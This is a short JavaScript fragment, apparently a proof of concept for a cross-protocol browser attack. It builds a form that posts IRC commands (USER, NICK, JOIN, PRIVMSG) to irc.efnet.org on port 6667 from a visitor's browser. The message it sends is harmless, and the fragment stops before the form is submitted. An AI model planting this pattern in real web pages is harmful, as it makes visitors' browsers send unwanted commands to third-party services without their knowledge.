 // create a FORM
gibson = document.createElement("form");
// set FORM attributes
gibson.setAttribute("name", "B");
gibson.setAttribute("target", "A");
gibson.setAttribute("method", "post");
// IRC server to talk to
gibson.setAttribute("action", "http://irc.efnet.org:6667");
// use multipart/form-data to keep newlines in tact
gibson.setAttribute("enctype", "multipart/form-data");
// create a textarea for our "form data"
crashoverride = document.createElement("textarea");
crashoverride.setAttribute("name", "C");
// set our form data
postdata = "USER A B C D \nNICK turtle\nJOIN #hack\n
PRIVMSG #hackers :  i like turtles  \n";
crashoverride.setAttribute("value", postdata);
crashoverride.innerText = postdata;
crashoverride.innerHTML = postdata;